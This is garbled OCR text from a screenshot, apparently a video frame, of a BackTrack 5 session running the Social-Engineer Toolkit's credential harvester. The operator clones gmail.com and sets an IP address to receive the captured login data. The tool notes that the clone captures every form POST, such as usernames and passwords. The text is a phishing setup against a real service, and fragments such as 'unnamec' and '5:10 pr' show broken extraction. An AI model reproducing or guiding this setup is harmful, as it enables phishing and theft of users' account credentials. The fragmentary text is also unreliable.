 Back Track 5
VM
Test
set : set
File Edit View Bookmarks Settings Help
functionality.
Install
BackTrack
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Email harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a r
eport
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:41.234.128.10
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.gmail.com
<< back | track 5
[*] Cloning the website: http://www.gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
set : set
unnamec
set : set
5:10 pr